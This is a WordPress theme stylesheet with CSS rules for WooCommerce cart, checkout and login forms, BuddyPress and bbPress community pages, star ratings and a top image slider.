.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
	background: #444444;
	color: #fff!important;
}

.article-content .woocommerce .cart_totals h2 {
	font-size: 1em;
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 8px;
}

table.cart {
    margin: 0px;
    margin-bottom: 30px;
    width: 70%;
	float: left;
}

table.cart tr th {
    text-align: left;    
    text-transform: uppercase;
    font-size: 1em;
    padding-top: 3px;
    padding-bottom: 7px;
    padding-left: 0px;
    border-bottom: 2px solid #e2e2e2;
}

table.cart tr th.product-subtotal {
	text-align: right;
}

table.cart tr td {
    padding-left: 0px;
    font-size: 15px;
    text-align: left;
    vertical-align: middle;
}

table.cart tr td.product-add-to-cart {
    text-align: right;
}

table.cart tr td.product-thumbnail {
    font-size: 60px;
}

table.cart tr td img {
    max-height: 70px;
    max-width: 100%;
    width: auto;
}

table.cart tr td.product-name a {
    color: #333;
    border: none;
    padding: 0px;
}

table.cart tr td a:hover {
    border: none;
    color: #111;
    text-decoration: underline;
}

table.cart td .quantity {
    margin: 0px;
    width: auto;
    height: 35px;
}

table.cart .quantity input.plus, 
table.cart .quantity input.minus {
    height: 35px;
    line-height: 35px;
    width: 30px;
    font-weight: 400;
}

table.cart .quantity input.qty {
    height: 35px;
    left: 30px;
    line-height: 35px;
}

table.cart td.product-remove a {
    font-size: 13px;
    line-height: 20px;
    color: #999;
    padding: 2px 6px;
    border: 1px solid #eee;
    border-radius: 50%;
    text-align: center;
}

table.cart td.product-remove a:hover {
	color: #fff;
	background: #E93D12;
    border-radius: 50%;
    text-decoration: none;
    border: 1px solid transparent;
}

table.cart td dl {
    margin: 0px;
}

table.cart td dl p {
    font-size: 13px;
    margin: 0px;
    line-height: 1.4em;
    color: #888;
    margin-right: 15px;
    margin-left: 6px;
}

table.cart td dt, 
table.cart td dd {
    float: left;
    font-size: 12px;
    color: #888;
    font-size: 13px;
    color: #888;
    font-weight: normal;
    line-height: 1.4em;
}

table.cart td dt {
    text-transform: capitalize;
    color: #666;
}

.cart_totals h2 {
    padding: 1px 8px 2px 0px;    
    text-transform: uppercase;
    font-size: 13px;
    padding-left: 0px;
    margin-top: 0px;
}

.coupon h3 {
    padding: 11px 8px;    
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 0px;
    margin-bottom: 0px;
    margin-top: 20px;
}

.coupon input#coupon_code {
    width: 29.6%;
    padding: 6px 8px 7px 8px;
    margin-bottom: 10px;
    border-radius: 2px;
    border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.coupon .button {
    width: auto;
}

.woocommerce-page .cart-collaterals input {
    width: 100%;
    margin-bottom: 2px;
    padding: 12px;
    font-size: 14px;
}

.woocommerce-page .cart-collaterals input.update-button, 
.woocommerce .update-button {
    background: #fff !important;
    font-weight: 700;
    border: 2px solid #e2e2e2;
    color: #aeaeae;
}

.woocommerce-page .cart-collaterals input.update-button:hover, 
.woocommerce .update-button:hover {
    border-color: #333;
    color: #333;
}

.woocommerce-page .cart-collaterals input.checkout-button, 
.woocommerce .checkout-button {
	background-color: #8FBE29;
}

.woocommerce .checkout-button {
	margin-bottom: 5px;
}

.woocommerce-page .cart-collaterals .coupon input.button {
    width: auto;
    font-size: 12px;
    padding: 10px 20px;
}

.cart_totals table tbody {
	border-top: 1px solid #d7d7d7!important;
}

.cart_totals table {
    margin: 0px;
    font-size: 14px;
    margin-bottom: 20px;
    width: 100%;
}

.cart_totals table th {
	padding-left: 12px!important;
}

.cart_totals table tr.order-total th, 
.cart_totals table tr.order-total td {
    border-bottom: 2px solid #e2e2e2;
}

.cart_totals table td {
    text-align: right;
}

.cart_totals table th, 
.cart_totals table td {
    border-bottom: 1px dotted #ccc;
    padding: 8px 8px 8px 0px;
}

.cart_totals table tr:nth-child(even), 
table.cart tr:nth-child(even) {
    background-color: #fff;
}

table.cart tr td.product-subtotal {    
    text-align: right;
    font-weight: bold;
}

.cart-collaterals h2{
    margin: 20px 0px 0px 0px;
}

table.cart tr:nth-child(even) {
    border-top: 1px dotted #e2e2e2;
    border-bottom: 1px dotted #e2e2e2;
}

.cart-collaterals .shipping_calculator h2 {
    padding-top: 0px;
    margin-top: 20px;
    margin-bottom: 0px;
}

.woocommerce:after {
	clear: both;
	content: '';
	display: block;
}

.cart-collaterals h2 a, 
.cart-collaterals h2 a:hover {
    font-size: 16px;
    background-color: inherit;
    color: #289dcc;
}

.cart-collaterals h2 a:before {
    content: "\f196";
    font-family: FontAwesome;
    margin-right: 8px;
    position: relative;
    bottom: -1px;
}

.woocommerce .shipping-calculator-form button {
    font-weight: 400;
}

.cart-collaterals .shipping-calculator-form select {
    width: 100%;
	padding: 6px 7px;
}

.cart-collaterals .shipping-calculator-form p {
    margin-bottom: 5px;
}

.cart-collaterals .shipping-calculator-form .input-text {
    width: 100%;
    padding: 5px 10px;
    margin-top: 5px;
    margin-bottom: 0px;
    font-size: 14px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce-page .shipping-calculator-form button.button {
    font-size: 11px;
    font-weight: 400;
}

.woocommerce-page .shipping-calculator-form button.button:hover {
    border-radius: 0px;
}

.checkout-confirmed-payment {
    padding: 30px 30px 1px 30px;
    background: #d8f1d3;
    margin-bottom: 30px;
}

.checkout-confirmed-payment p {
    font-size: 24px;
    color: #4a863c;
}

.checkout-confirmed-payment ul li:before {
    background: #60a550 !important;
}

.cart_totals table th {
	text-align: left;
	font-weight: normal;
}

.woocommerce .cart .cart_item .quantity input.qty {
	left: 30px;
}

.shop_table.cart .coupon label {
	padding-bottom: 5px;
	display: block;
}

.woocommerce .button,
.woocommerce-page .button,
.shop_table.cart .button {
	display: inline-block;
	font-size: 1em!important;
	clear: both;
	margin-top: 5px;
	padding: 7px 17px;
	background: #8BB818;
	color: #fff;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.3);
	border: 1px solid rgba(0,0,0,0.17);
	margin-right: 4px;
	cursor: pointer;
}

.woocommerce .button:hover,
.woocommerce-page .button:hover,
.shop_table.cart .button:hover {
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5), inset 0 35px 30px -20px rgba(255,255,255,0.2);
	border-radius: 2px;
}

.woocommerce .button:active,
.woocommerce-page .button:active,
.shop_table.cart .button:active {
	box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.1), inset 0 35px 30px -20px rgba(0,0,0,0.1);
}

.shop_table.cart .button.checkout-button {
	background: #40539C;
}

.article-content.page .main-title h2 {
	margin-bottom: 0px;
}

label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}

p.form-row input.input-text {
	width: 100%;
	font-size: 15px;
	color: #333;
	padding: 10px 12px;
	border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

span.required {
	color: red;
}

form.login {
    background: #f9f9f9;
    border: 2px solid #f0f0f0;
    padding: 32px;
    margin: 30px 0px;
    border-radius: 4px;
    font-size: 13px;
}

form.login label {
    display: block;
}

form.login input.input-text {
    width: 100%;
}

.woocommerce-page form.login input.button {
    font-size: 14px;
    margin: 5px 0px 22px 0px;
}

.woocommerce-page form.login input#rememberme {
    margin-right: 4px;
}

p.form-row label {
    display: inline-block;
}

p.form-row label[for="rememberme"] {
    display: inline-block;
    padding: 12px 13px;
}

p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
}

.addresses h3 {
    font-size: 18px;
    font-weight: 600;
}

.addresses address {
    padding-top: 5px;
    display: block;
}

.col2-set.addresses {
    overflow: hidden;
}

.col2-set.addresses .col-1, 
.col2-set.addresses .col-2 {
    float: left;
    margin-right: 30px;
    width: 46%;
}

.article-content .woocommerce-billing-fields h3,
.article-content .woocommerce-shipping-fields h3 {
	font-size: 1.3em;
}

#order_review_heading {
	clear: both;
	padding-top: 20px;
	display: block;
	border-top: 2px solid #e2e2e2;
}

table.shop_table {
	width: 100%;
	margin-bottom: 30px;
	box-shadow: none!important;
}

table.shop_table th, 
table.shop_table td {
	padding: 10px;
    padding-left: 0px;
    font-size: 18px;
}

table.shop_table tr:nth-child(even) {
    background: #fff;
}

table.shop_table tr th, 
table.shop_table tfoot td {
    border-bottom: 2px solid #e2e2e2;
}

table.shop_table thead tr th {
    font-size: 13px;
    text-transform: uppercase;
}

table.shop_table tr.order-total th,
table.shop_table tr.shipping th,
table.shop_table tr.cart-subtotal th {
	text-align: left;
}

table.shop_table thead tr th.product-name {
    text-align: left;
    font-size: 1.2em;
}

table.shop_table thead tr th.product-subtotal {
    text-align: right;
}

table.shop_table .product-total, 
table.shop_table tfoot td {
    text-align: right;
}

table.shop_table tr.order-total th {
    text-transform: uppercase;
}

ul.payment_methods .payment_method_bacs p {
    background: #fff;
    padding: 15px;
    margin: 5px 0px 10px 0px;
}

ul.payment_methods {
    margin-left: 0px;
    background: #f2f2f2;
    padding: 20px!important;
}

ul.payment_methods li {
    margin-left: 0px!important;
    list-style-type: none!important;
    margin-left: 0px!important;
    margin-bottom: 0px!important;
    padding-left: 0px!important;
}

ul.payment_methods li.payment_method_paypal img {
   margin-top: -2px;
   display: inline;
   margin-left: 7px;
}

ul.payment_methods li input {
    margin-right: 6px;
}

ul.payment_methods li:before {
    display: none;
}

ul.payment_methods p {
    color: #777;
    font-size: 13px;
    line-height: 1.5em;
    -webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input.button.place_order {
	padding: 12px 20px;
	font-size: 14px!important;
}

textarea.input-text {
	width: 100%;
	font-size: 15px;
	color: #333;
	width: 100%;
	font-size: 15px;
	color: #333;
	padding: 10px 12px;
	border: 1px solid #ccc;
	font-family: Arial;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shop_table .cart_item td {
	border-bottom: 1px solid #DBDBDB;
}

.panel ul.product_list_widget li:last-child {
	border-bottom: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.woocommerce-result-count {
	margin-top: 5px;
	margin-bottom: 15px;
}





/* BuddyPress */

.panel > form > div #s,
.panel #bbp_search {
	padding: 3px 7px 6px 7px;
	border-radius: 2px;
	border: 1px solid #ccc;
	line-height: 150%;
}

.small-sidebar .panel #bbp_search_submit {
	margin-top: 8px;
	display: block;
}

.avatar-block .item-avatar {
    display: block;
    float: left;
    width: 50px;
    height: 50px;
    margin-left: 12px;
    margin-bottom: 12px;
}
.avatar-block .item-avatar:nth-child(4n+1) {
    clear: both;
    margin-left: 0px;
}
.avatar-block:after {
    display: block;
    clear: both;
    content: '';
}
.panel .bbp-login-form input[type=password],
.panel .bbp-login-form input[type=text],
.main-content-right .panel #bp-login-widget-form input[type=password],
.main-content-right .panel #bp-login-widget-form input[type=text] {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 15px;
    padding: 7px 10px;
    border: 1px solid #ccc;
    border-radius: 2px;
}
.panel .bbp-login-form input[type=password],
.panel .bbp-login-form input[type=text] {
    padding: 8px;
    margin-bottom: 5px;
    border: 1px solid #ccc;
}
.main-content-right .panel #bp-login-widget-form input[type=text] {
    margin-bottom: 5px;
}
.main-content-right .panel #bp-login-widget-form label {
    display: block;
    margin-bottom: 5px;
}
.forgetmenot {
    margin-bottom: 15px;
}
.panel dl:after {
    display: block;
    clear: both;
    content: '';
}
.panel dl dd {
    display: block!important;
    width: auto!important;
    /*float: right!important;*/
    padding-bottom: 8px;
}
.panel dl dt {
    display: block!important;
    width: auto!important;
    padding-right: 10px;
    float: left!important;
    clear: both;
    padding-bottom: 8px;
}
body .panel dl.variantion dd,
body .panel dl.variantion dt {
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.price del {
    font-size: 80%;
    vertical-align: bottom;
}
.panel .bbp-login-form label {
    display: block!important;
    margin-bottom: 5px;
}
.panel .bbp-remember-me label {
    display: inline-block!important;
    width: auto!important;
}
.panel .bbp-login-links {
    margin-top: 10px;
    line-height: 130%;
    font-size: 12px!important;
}
.panel .item-list > li {
    display: block;
}
.panel .item-list > li:after {
    display: block;
    clear: both;
    content: '';
}
.panel .item-list > li .item-avatar {
    float: left;
    width: 50px;
    height: 50px;
}
.panel .item-list > li .item {
    display: block;
    margin-left: 65px;
}
.panel .item-list > li .item .item-title {
    font-weight: bold;
}
#groups-list .public,
.panel .item-list > li.vcard {
	margin-top: 13px;
	padding-top: 13px;
	border-top: 1px dotted #ccc;
}
#groups-list .public:first-child,
.panel .item-list > li.vcard:first-child {
	padding-top: 0px;
	border-top: 0px;
}
.panel .item-options {
	display: block;
	background: rgba(0, 0, 0, 0.04)!important;
	font-size: 0;
	margin-top: -12px;
}
.panel .item-options:after {
    display: block;
    clear: both;
    content: '';
}
.panel .item-options a {
    display: block;
    float: left;
    font-size: 13px;
    text-align: center;
    width: 33.33%;
    padding: 7px 0;
    line-height: 120%;
}
.panel .item-options a:hover {
    background: rgba(0, 0, 0, 0.05);
}
.panel .item-options a.selected {
    background: rgba(0, 0, 0, 0.1);
}
#bp-login-widget-submit {
	padding: 6px 14px;
}
#buddypress div#message p,
#sitewide-notice p {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 15px 20px;
    color: #8A6D3B;
    background-color: #fdfaec;
    border-left: 3px solid #FAEBCC;
}
#buddypress #item-body .item-list-tabs,
#buddypress > .item-list-tabs,
#buddypress > #item-nav {
    background: rgba(0, 0, 0, 0.03)!important;
    padding: 10px;
}
#buddypress #item-nav li {
    text-align: center;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
    color: #aaa;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    padding: 8px 12px;
}
#buddypress .activity-list .activity-content .activity-inner p {
    font-size: 14px;
}
#buddypress #item-nav #user-activity:before {
    display: block;
    content: '\f021';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress form#whats-new-form #whats-new-options select {
    margin-top: 8px;
}
#whats-new-post-in-box {
    line-height: 35px;
}
#buddypress #item-nav #user-xprofile:before {
    display: block;
    content: '\f007';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-friends:before {
    display: block;
    content: '\f0c0';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-groups:before {
    display: block;
    content: '\f115';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-forums:before {
    display: block;
    content: '\f0e6';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-notifications:before {
    display: block;
    content: '\f0a1';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-messages:before {
    display: block;
    content: '\f075';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-settings:before {
    display: block;
    content: '\f013';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    font-size: 13px;
    color: #232323;
}
#buddypress div.item-list-tabs ul li.last select {
    border-radius: 2px;
    -moz-border-radius: 2px;
    padding: 3px 5px;
    border: 1px solid #ccc;
}
#buddypress div.item-list-tabs#subnav ul li.last {
    margin-top: 0px;
    padding-bottom: 0px;
    border-bottom: 0px;
}
#activity-filter-select label,
#members-order-select label,
#groups-order-select label,
.activity-filter-select label {
    line-height: 29px!important;
}
#buddypress ul#groups-list.item-list {
	padding-top: 15px;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    font-size: 15px;
}
#buddypress ul.item-list li {
	border-top: 0px;
}
#buddypress #item-header {
    background: rgba(0, 0, 0, 0.054);
    padding: 20px 20px 4px 20px;
}
#buddypress div#item-header div#item-meta,
#buddypress span.activity {
    font-size: 100%;
}
#item-header-content {
    display: block;
    margin-left: 170px!important;
    float: none!important;
    line-height: 150%;
}
#buddypress ul.item-list li div.meta {
	margin-top: 0px;
}
#buddypress div.item-list-tabs#subnav {
    margin-bottom: 30px;
}
.wpf_wrapper .print_link,
#buddypress a.button,
#buddypress div.activity-meta a {
    padding: 5px 10px;
    line-height: 100%;
    font-size: 13px!important;
    color: #aaa!important;
    font-weight: bold;
    background: #fff!important;
    border: 1px solid #ccc!important;
    box-shadow: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
}
.wpf_wrapper .print_link:hover,
#buddypress a.button:hover,
#buddypress div.activity-meta a:hover {
    background: #f0f0f0!important;
}
.activity-header p {
    margin-top: 0px!important;
}
#buddypress #activity-stream p {
    margin: 0px!important;
}
#buddypress .activity-list .activity-avatar {
    padding-top: 5px;
}
.bbp-search-form {
    margin-bottom: 17px;
}
#buddypress div.dir-search input[type=text],
.bbp-search-form #bbp_search,
#buddypress input[type=text] {
    padding: 4px 8px;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
}
#buddypress ul.item-list li div.item-title span {
    line-height: 130%;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    margin-bottom: 8px;
    font-weight: bold;
}
#buddypress div.pagination {
    background: #f6f6f6;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    border-top: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    padding: 14px;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    margin-top: 7px;
    margin-bottom: 0px;
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    font-size: 15px;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 13px;
    color: #aaa;
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    background-color: #F2F7FF !important;
}
#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
    margin-bottom: 10px;
}
#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
    padding: 15px 20px;
    font-size: 14px;
}
div.bbp-reply-header {
    padding: 15px 15px;
}
#bbpress-forums div.reply {
    width: auto;
}
#buddypress .standard-form label,
#buddypress .standard-form span.label {
    margin-top: 20px;
    margin-bottom: 10px;
}
#buddypress table.notification-settings {
    width: 100%;
}
#buddypress table.notification-settings tbody tr td {
    background: rgba(0, 0, 0, 0.05);
}
#buddypress table.notification-settings tbody tr:nth-child(odd) td {
    background: rgba(0, 0, 0, 0.02);
}
#buddypress table.notification-settings th {
    padding: 10px 10px;
    background: rgba(0, 0, 0, 0.1);
}
#buddypress table.notification-settings td {
    padding: 10px 10px;
}
.bp-login-widget-user-links {
	padding-top: 0px!important;
	line-height: 150%;
	position: absolute;
	top: 33px;
	left: 22%;
	padding: 0px!important;
}
#buddypress div.messages-options-nav {
    line-height: 24px;
}
div.bbp-template-notice.info {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 6px 20px;
    color: #527085;
    background-color: #f0f8ff;
    border-left: 3px solid #cee1ef;
    border-radius: 0px;
    font-size: 14px;
}
div.bbp-template-notice p {
    font-size: 14px;
    line-height: 18px;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
    font-size: 13px;
    font-weight: bold;
}
#bbpress-forums div.wp-editor-container {
    border: 1px solid #ccc;
}
button.button {
    border: 0px;
    cursor: pointer;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
    font-weight: bold;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 14px;
    line-height: 130%;
}
#bbpress-forums li .bbp-forum-title {
    font-weight: bold;
    font-size: 15px;
}
#buddypress div.dir-search {
    margin: auto 0 -50px 0;
    padding: 10px;
}
.hover-effect img {
    width: 100%;
    height: auto;
}
.wpf_wrapper {
    display: block;
    margin: 30px 0px;
    padding-bottom: 10px;
}
.main-article .hover-effect {
    margin-bottom: 15px;
}
.bbp-meta a,
.bbp-meta {
    color: #575757!important;
    font-size: 100%;
}
.bbp-topic-title-meta {
    float: right;
    margin-top: -20px;
    color: #aaa;
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
    font-size: 13px;
    line-height: 150%;
}
.panel > ul > li > div {
    color: #aaa;
}
.contact-info .fa-stack {
    position: absolute;
}
.the-error-msg {
    display: block;
    text-align: center;
    padding: 30px 0;
}
.the-error-msg strong {
    font-size: 40px;
    color: #232323;
    margin-bottom: 20px;
    display: block;
}
.the-error-msg p {
    margin-bottom: 15px;
}

#bbpress-forums .status-closed,
#bbpress-forums .status-closed a {
    color: #232323;
}
.bbp-body .type-topic.status-closed,
.bbp-body .type-topic.status-closed a {
    color: #aaa!important;
}
.bbp-header .bbp-reply-author,
.bbp-footer .bbp-reply-author {
    font-size: 13px;
    line-height: 150%;
}
#bbpress-forums > #subscription-toggle {
    float: right;
    line-height: 150%;
}
div.bbp-breadcrumb {
    margin-bottom: 10px;
}
#bbpress-forums,
#bbpress-forums p {
    font-family: Arial, sans-serif!important;
}
.bbp-topic-permalink {
    font-size: 14px;
}
.sticky .bbp-topic-permalink,
.super-sticky .bbp-topic-permalink {
    font-weight: bold;
}
#bbpress-forums div.bbp-forum-content p,
#bbpress-forums div.bbp-topic-content p,
#bbpress-forums div.bbp-reply-content p {
    font-size: 14px;
}

#bbpress-forums #bbp-search-form #bbp_search {
	border: 1px solid #ccc;
	line-height: 150%;
	padding: 2px 10px 5px 10px;
	margin-right: 4px;
}


#buddypress form#whats-new-form textarea {
	border-radius: 3px;
	border: 1px solid #ccc;
}



#bbpress-forums li,
body .bbp-forums li {
	padding-left: 0px!important;
}

#bbpress-forums li.bbp-header,
body .bbp-forums li.bbp-header {
	padding-left: 14px!important;
}





.star-rating.rating-large {
	font-size: 20px;
	margin-bottom: 10px;
}

.star-rating.rating-large span:before {
	color: #E75835;
}

.star-rating.rating-small {
	font-size: 16px;
	margin-top: 7px;
}

.star-rating.rating-small span:before {
	color: #E75835;
}


#topslider {
    display: table;
    height: 110px;
	float:right;
    width: 75%;
}
#topslider .left {
    border: 0 solid;
    float: left;
    height: 110px;
    position: relative;
    width: 33px;
}
#topslider .right {
    border: 0 solid;
    float: left;
    height: 110px;
    position: relative;
    width: 33px;
}
#topslider .center {
    border: 0 solid;
    float: left;
    height: 110px;
    width: 690px;
}
#topslider ul {
    height: 110px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    width: 690px;
}
#topslider li {
    display: inline;
    float: left;
    height: 110px;
    margin: 0;
    outline: 0 solid;
    padding: 0;
    width: 136px;
}
#topslider .subitem {
    border: 5px solid #D8D8D8;
    float: left;
    height: 90px;
    margin: 5px 3px 0;
    position: relative;
    width: 120px;
}
#topslider .subitem:hover {
    border: 5px solid #4D96C7;
}
#topslider .subitem:hover > .subitemtext {
    display: block;
}
#topslider .subitem:hover > .subitemoverlay {
    display: block;
}
#topslider .subitemimage {
    height: 90px;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: left;
    top: 0;
    width: 120px;
    z-index: 100;
}
#topslider .subitemimage img {
    border: 0 none;
    height: 90px;
    width: 120px;
}
#topslider .subitemtext {
    display: none;
    height: 84px;
    left: 0;
    padding: 3px;
    position: absolute;
    text-align: left;
    top: 0;
    width: 114px;
    z-index: 101;
}
#topslider .subitemtext a {
    color: #000000;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}
#topslider .subitemtext a:hover {
}
#topslider .subitemoverlay {
    background-color: #E6E3E1;
    display: none;
    height: 90px;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 120px;
    z-index: 100;
}
#topslider .leftbutton {
    background: url("../images/topleft.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 44px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 44px;
}
#topslider .rightbutton {
    background: url("../images/topright.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 44px;
    left: -8px;
    position: absolute;
    top: 33px;
    width: 44px;
}

@media (max-width: 1040px) {
	#topslider {
		display: none;
	}	
}